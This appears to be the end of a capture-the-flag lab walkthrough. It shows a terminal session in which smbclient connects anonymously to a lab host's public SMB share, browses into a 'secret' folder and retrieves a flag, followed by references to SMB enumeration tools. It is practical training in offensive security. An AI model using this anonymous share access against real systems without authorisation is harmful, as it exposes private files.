 root@attackdefense:~# smbclient  //192.144.106.3/public -N
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon May 27 12:31:08 2019
  ..                                  D        0  Tue Nov 27 13:36:13 2018
  dev                                 D        0  Tue Nov 27 13:36:13 2018
  secret                              D        0  Tue Nov 27 13:36:13 2018
                1981832052 blocks of size 1024. 1527645816 blocks available
smb: \>
smb: \> cd secret\
smb: \secret\> ls
  .                                   D        0  Tue Nov 27 13:36:13 2018
  ..                                  D        0  Mon May 27 12:31:08 2019
  flag                                N       33  Tue Nov 27 13:36:13 2018
                1981832052 blocks of size 1024. 1527645816 blocks available
smb: \secret\> get flag
getting file \secret\flag of size 33 as flag (32.2 KiloBytes/sec) (average 32.2 KiloBytes/sec)
smb: \secret\> exit
root@attackdefense:~# cat flag
03ddb97933e716f5057a18632badb3b4
root@attackdefense:~#
References:
1. Samba (https://www.samba.org/)
2. smbclient (https://www.samba.org/samba/docs/current/man-html/smbclient.1.html)
3. enum4Linux (https://tools.kali.org/information-gathering/enum4linux)
4. rpcclient (https://www.samba.org/samba/docs/current/man-html/rpcclient.1.html)
5. Nmap Script: smb-enum-shares
(https://nmap.org/nsedoc/scripts/smb-enum-shares.html)
6. Metasploit Module: SMB Share Enumeration
(https://www.rapid7.com/db/modules/auxiliary/scanner/smb/smb_enumshares)